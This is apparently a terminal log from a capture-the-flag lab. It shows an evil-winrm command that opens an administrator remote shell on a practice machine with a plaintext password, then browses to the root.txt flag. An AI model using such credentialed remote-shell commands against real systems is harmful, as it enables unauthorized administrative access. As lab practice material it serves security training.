 # evil-winrm -i 10.10.11.152 -u administrator -p '6y@fhye-7)xP%Z]eVV@7$zKe' -S
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_det
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Rem
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd ..
*Evil-WinRM* PS C:\Users> ls
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 10/23/2021 11:27 AM Administrator
d----- 10/25/2021 8:22 AM legacyy
d-r--- 10/23/2021 11:27 AM Public
d----- 10/25/2021 12:23 PM svc_deploy
d----- 2/23/2022 5:45 PM TRX
*Evil-WinRM* PS C:\Users> cd TRX
*Evil-WinRM* PS C:\Users\TRX> cd Desktop
*Evil-WinRM* PS C:\Users\TRX\Desktop> ls
Directory: C:\Users\TRX\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 7/5/2025 11:43 AM 34 root.txt
*Evil-WinRM* PS C:\Users\TRX\Desktop>